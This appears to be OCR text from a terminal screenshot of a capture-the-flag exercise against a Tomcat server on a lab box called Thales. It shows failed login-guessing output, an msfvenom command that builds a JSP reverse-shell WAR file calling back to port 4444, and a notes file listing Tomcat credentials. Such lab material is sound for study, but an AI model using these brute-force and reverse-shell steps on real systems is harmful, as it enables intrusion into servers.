 x@X: ~/Documents/CTFBOXES
File Actions Edit View Help
x@X: ~ × x@X: ~/Documents/CTFBOXES ×
[-] 192.168.0.19:8080 - LOGIN FAILED: both:owaspba (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:ADMIN (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:xampp (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:admin2 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:admin3 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:adminadmin (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:rule (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:rule1 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:rule2 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:admin (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:manager (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:role1 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:root (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:tomcat (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:s3cret (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:vagrant (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
┌──(x㉿X)-[~/Documents/CTFBOXES]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.0.19
LPORT=4444 -f war -o revshell.war
Payload size: 1100 bytes
Final size of war file: 1100 bytes
Saved as: revshell.war
┌──(x㉿X)-[~/Documents/CTFBOXES]
└─$ ls
box.txt Thales.ova Thales.zip.torrent
revshell.war Thales.zip
┌──(x㉿X)-[~/Documents/CTFBOXES]
└─$
GNU nano 6.0 box.txt
<user username="tomcat" password="s3cret" roles="manager-gui">
Note that for Tomcat 7 onwards, the roles required to use the>
manager-gui - allows access to the HTML GUI and the statu>
manager-script - allows access to the text interface and >
manager-jmx - allows access to the JMX proxy and the stat>
manager-status - allows access to the status pages only
USERNAME :=======>tomcat
PASSWORD :=====> role1
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify